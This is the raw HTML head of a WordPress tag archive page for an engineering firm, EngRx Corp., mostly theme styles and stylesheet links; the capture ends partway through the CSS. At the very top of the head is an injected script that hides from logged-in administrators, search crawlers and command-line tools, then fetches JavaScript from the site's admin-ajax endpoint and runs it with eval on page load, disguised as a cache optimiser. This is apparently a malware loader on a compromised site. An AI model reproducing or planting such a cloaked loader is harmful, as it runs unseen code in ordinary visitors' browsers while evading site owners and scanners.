

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engrx.ca/tag/canadian-registration-number/
body_size: 20070
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://engrx.ca/xmlrpc.php">
    
                <link rel="shortcut icon" type="image/png" href="https://engrx.ca/wp-content/uploads/2020/10/icon2-1.png">
        <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://engrx.ca/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Canadian Registration Number Archives - EngRx Corp.</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://engrx.ca/tag/canadian-registration-number/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Canadian Registration Number Archives - EngRx Corp." />
<meta property="og:url" content="https://engrx.ca/tag/canadian-registration-number/" />
<meta property="og:site_name" content="EngRx Corp." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Canadian Registration Number Archives - EngRx Corp." />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"ProfessionalService","@id":"https://engrx.ca/#organization","name":"Engrx Corporation","url":"https://engrx.ca","logo":{"@type":"ImageObject","@id":"https://engrx.ca/#logo","url":"https://engrx.ca/wp-content/uploads/2020/10/Engrx-Edmonton.png","contentUrl":"https://engrx.ca/wp-content/uploads/2020/10/Engrx-Edmonton.png","caption":"Engrx Corporation","inLanguage":"en-US","width":"240","height":"74"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://engrx.ca/#logo"}},{"@type":"WebSite","@id":"https://engrx.ca/#website","url":"https://engrx.ca","name":"Engrx Corporation","publisher":{"@id":"https://engrx.ca/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://engrx.ca/tag/canadian-registration-number/#webpage","url":"https://engrx.ca/tag/canadian-registration-number/","name":"Canadian Registration Number Archives - EngRx Corp.","isPartOf":{"@id":"https://engrx.ca/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EngRx Corp. &raquo; Feed" href="https://engrx.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="EngRx Corp. &raquo; Comments Feed" href="https://engrx.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EngRx Corp. &raquo; Canadian Registration Number Tag Feed" href="https://engrx.ca/tag/canadian-registration-number/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' >
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' >
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://engrx.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='dustrial-visual-composer-css-css' href='https://engrx.ca/wp-content/plugins/dustrial-master/assets/admin/visual-composer.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='smoothbox-css' href='https://engrx.ca/wp-content/plugins/dustrial-master/assets/css/smoothbox-min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='viewer-css' href='https://engrx.ca/wp-content/plugins/dustrial-master/assets/css/viewer.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-master-css-css' href='https://engrx.ca/wp-content/plugins/dustrial-master/assets/css/dustrial-master.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700&#038;subset'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/owl.carousel.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/magnific-popup.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flaticon-font-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/flaticon.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/meanmenu.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/animate.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-gutenberg-custom-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css//gutenberg/gutenberg-custom.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-main-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/dustrial-style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-responsive-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/dustrial-responsive.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-default-css' href='https://engrx.ca/wp-content/themes/dustrial/assets/css/dustrial-default.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='dustrial-style-css' href='https://engrx.ca/wp-content/themes/dustrial/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://engrx.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5'  media='all' />
<script type="text/javascript" src="https://engrx.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://engrx.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://engrx.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engrx.ca/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engrx.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>
       body,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        h1 a,
        h2 a,
        h3 a,
        h4 a,
        h5 a,
        h6 a{
          font-family: 'Hind', sans-serif !important;
        }
        
        .main-menu ul li:hover> a{
          color: #ff5e14;
        }
        .main-menu ul li a{
          text-transform: uppercase;
          font-size:13px;
          font-weight: 600;
        }
        .main-menu ul li ul.sub-menu li a{
          text-transform: capitalize;
        }
        .main-menu ul li a:before{
          background-color: #ff5e14;
        }
        .main-menu ul li ul.sub-menu{
          background-color: #061538;
        }
        
        .main-menu ul ul a:hover,
        .main-menu ul ul ul a:hover{
          background-color: #ff5e14;
        }

        .main-menu ul li ul.sub-menu li a{
          color: #ffffff !important;
        }
        .main-menu ul li ul.sub-menu li a:hover{
          color: #ffffff !important;
        }
        .logo-for-responsive-only, .logo a img {
          width: 200px;
        }
        .page_title.breadcrumb-overlay {
          padding: 75px 0px;
        }
        .h1-navigation-area.navbar-fixed-top{
          background-color: #fff;
        }
        .h1-navigation-area.navbar-fixed-top .main-menu ul li a{
          color: #242424;
        }
        .h1-navigation-area.navbar-fixed-top a.header-cart i {
            color:  !important;
        }
        .h1-navigation-area.navbar-fixed-top a.header-cart span.cart-badge {
            color:  !important;
        }
        .h1-navigation-area.navbar-fixed-top a.header-search i {
            color:  !important;
        }
        .h1-navigation-area.navbar-fixed-top a.get_quote.btn {
            background-color:  !important;
            color:  !important;
            border: 1px solid  !important;
        }


        .h3-navigation-area.navbar-fixed-top .main-menu ul li a,
        .h2-navigation-area.navbar-fixed-top .main-menu ul li a{
            color: #fff;
        }

        .h3-navigation-area.navbar-fixed-top,
        .h2-navigation-area.navbar-fixed-top{
          background-color: #061538 !important;
        }

        .h3-navigation-area.navbar-fixed-top .nav-serch-area .header-cart span.cart-badge,
        .h3-navigation-area.navbar-fixed-top .header-cart i,
        .h2-navigation-area.navbar-fixed-top span.cart-badge,
        .h2-navigation-area.navbar-fixed-top .header-cart i{
          color: #ff5e14 !important;
        }
        .h2-navigation-area.navbar-fixed-top a.header-search i{
          color: #ff5e14 !important;
        }

        .h3-navigation-area.navbar-fixed-top a.header-search i{
          color: #ff5e14 !important;
        }

        .h2-navigation-area.navbar-fixed-top a.get_quote.btn {
            background-color: #ff5e14 !important;
            color: #fff !important;
            border: 1px solid #ff5e14 !important;
        }


        .service-all-btn .btn-default,
        button.default_button.dustrial-btn,
        .subscription-form .subscription .btn,
        button.get_quote_btn,
        .h2-blog-single-item .blog-img .overlay-btn a,
        a.get_quote.btn,
        .btn{
          background-color: #ff5e14;
          border-color: #ff5e14;
          color: #ffffff !important;
        }

        a.link.btn.btn-primary.activeBorder{
          border-color: #ff5e14;
          background-color: transparent !important;
        }

        a.link.btn.btn-primary.activeBorder:hover{
          border-color: #061538 !important;
          background-color: #061538 !important;
          color: #ffffff !important;
        }

        .service-all-btn .btn-default:hover,
        .h2-blog-single-item:hover .blog-img .overlay-btn a,
        #blog-list-2 .owl-prev:hover, #blog-list-2 .owl-next:hover,
        #testimonial-items .owl-nav i:hover,
        #blog-list .owl-nav i:hover,
        .subscription-form .subscription .btn:hover,
        button.default_button.dustrial-btn:hover,
        a.get_quote.btn:hover,
        .h2-blog-single-item .blog-img .overlay-btn a:hover,
        button.get_quote_btn:hover,
        .btn:hover {
          border-color: #061538;
          background-color: #061538;
          color: #ffffff !important;
        }
        

        .blog-content a,
        .blog-content p a,
        .activeColor,
        .featured-icon i,
        .single-blog:hover .entry-title,
        .company-icon i:before,
        .h2-single-projects-thumbnail a span,
        .bread_crumb a:hover,
        .h2-single-projects-item:hover .h2-single-projects-title a,
        .h2-blog-single-item:hover a.entry-title,
        .h2-blog-single-item .article-content .entry-meta a:hover,
        .h2-blog-single-item .entry-meta-footer a:hover,
        .single-blog .content .entry-meta a:hover,
        .single-blog .entry-meta-footer a:hover,
        h6.footer-blog-date.activeColor a,
        p.logged-in-as a:hover,
        .blog-comment-area .comment-title small a:hover,
        span.info-icon,
        footer.footer .footer-blog-title a:hover,
        .featured_svg i:before,
        .h2-single-featured .card:hover .card-title,
        .single-blog span.icon,
        .featured-item:hover .featured-item-title,
        .single-counter h5.activeColor,
        #brochures-block .download-brochures i:before,
        h6.inspiring-author-role.activeColor,
        #mixitup-projects .mix h5 a:hover,
        .market-single-items:hover .market-item-details a,
        .market-single-items i.fa-link,
        .single_project_widgets a:hover,
        .ws-input button:hover,
        .h1-single-top-block i.fa, #header-bottom i,
        .h2-header-top-area .h1-single-top-block a:hover,
        .h3-header-top-area .h1-single-top-block a:hover,
        #h2-testimonial-items .quotation i.fa.fa-quote-left,
        .h3-navigation-area .nav-serch-area .header-cart span.cart-badge,
        .header-search i,
        .header-cart i,
        .nav-links a:hover,
        .bind_footer.footer-2 .footer ul.menu li a:hover,
        .footer ul.menu li a:hover,
        .widget_categories ul li a:hover, 
        .widget_archive ul li:hover a, 
        .widget_archive ul li:hover, 
        .widget_archive ul li a:hover,
        .sidebar-widget a:hover,
        .widget_categories ul li:hover span, 
        .widget_categories ul li:hover > a,
        .blog-mata ul li a:hover,
        .header-cart span.cart-badge,
        .blog-inner-tag .tags-list a:hover,
        span.breadcrumb-info a:hover span,
        li.menu-item.dropdown.mini-cart-items a.cart-contents i.fa,
        .section-title .section-body .sub-title{
          color: #ff5e14 !important;
        }

        .market-single-items:hover .market-item2-icons,
        .vc_progress_bar .vc_single_bar .vc_bar,
        .pagination_waper .page-item.active .page-link,
        .pagination_waper li.page-item .page-link:hover,
        .inner-mixitup-menus .mixitup-control-active,
        .inner-mixitup-menus .filter-btn:hover,
        .single_project_widgets.activebgcolor,
        .contact-service,
        .contact-social-info a:hover,
        .video-play-button-two,
        .video-play-button-two::before,
        .market-style-3 .shape-style-2,
        .h3-mixitup-menus .mixitup-control-active,
        .h3-mixitup-menus button:hover,
        .mixitup-menus,
        blockquote p,
        .second-slider-content .intro::after,
        .footer ul.menu li a:hover:before,
        a.video-play-button,
        a.video-play-button::before,
        .bd-comment-box .content .name a.comment-reply-link:hover,
        .technical-solutions li::before{
          background-color: #ff5e14 !important;
        }

        .pagination_waper .page-item.active .page-link,
        .pagination_waper li.page-item .page-link:hover,
        #h3-testimonial-items .owl-dots .active,
        .market-single-items .style-1:before,
        .technical-solutions li::before{
          border-color: #ff5e14 !important;
        }

        span.info-icon,
        .contact-social-info a:hover,
        .bd-comment-box .content .name a.comment-reply-link,
        .market-single-items:hover .market-item2-icons {
            border: 1px solid #ff5e14 !important;
        }

        .widget_tag_cloud a:hover{
          background-color: #ff5e14 !important;
          border-color: #ff5e14 !important;
          color: #fff !important;
        }

        .market-list-group ul li a.active:before {
          border-right: 5px solid #ff5e14 !important;
        }

        blockquote p {
          border-left: 2px solid #ff5e14 !important;
        }

        .market-single-items:hover .shape {
            border-top: 110px solid #ff5e14 !important;
        }

        #mixitup-projects .card:hover .shape{
          border-bottom: 110px solid #ff5e14 !important;
        }

        .second-slider-content .intro::after,
        #h2-testimonial-items .owl-dots .owl-dot.active,
        #h3-testimonial-items .owl-dots .active,
        .slider-activee .slick-dots li.slick-active button {
          background-color: #ff5e14;
        }




        .h1-header-top-area {
          background-color: #061538;
        }
        .h1-single-top-block strong,
        .h1-single-top-block span, 
        .h1-social-media ul li a,
        .h1-single-top-block a {
          color: #fff;
        }
        .h1-header-top-area .h1-single-top-block i.fa {
          color: #fff !important;
        }
        .h1-social-media ul li a i.fa {
          color: #fff !important;
        }

        .h2-header-top-area {
          background-color: #fff;
        }
        .h2-header-top-area .h1-single-top-block strong,
        .h2-header-top-area .h1-single-top-block span {
          color: #061538;
        }
        h2-header-top-area .h1-single-top-block i.fa {
          color: #ff5e14 !important;
        }
        .h2-header-top-area .h1-social-media ul li a i.fa {
          color: #868686 !important;
        }
        .breadcrumb-overlay:before {
          background: #061538 none repeat scroll 0 0;
          opacity: 0.6;
        }
        .page_title .page_tittle {
            text-transform: capitalize !important;
        }
        .call-to-action:before {
          background: #061538 !important;
          opacity: 0.8 !important;
        }
        
        table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details a,
        .cross-sells .shop-product-single .product-price-in-thumb span.price,
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
        .summary.entry-summary span.woocommerce-Price-amount.amount,
        .woocommerce nav.woocommerce-pagination ul li span,
        .woocommerce nav.woocommerce-pagination ul li a,
        .woocommerce-cart .woocommerce-cart-form td a,
        .summary.entry-summary .product_meta a,
        a.woocommerce-privacy-policy-link,
        .product-content .added_to_cart,
        .woocommerce-info a.showcoupon,
        .woocommerce-info::before,
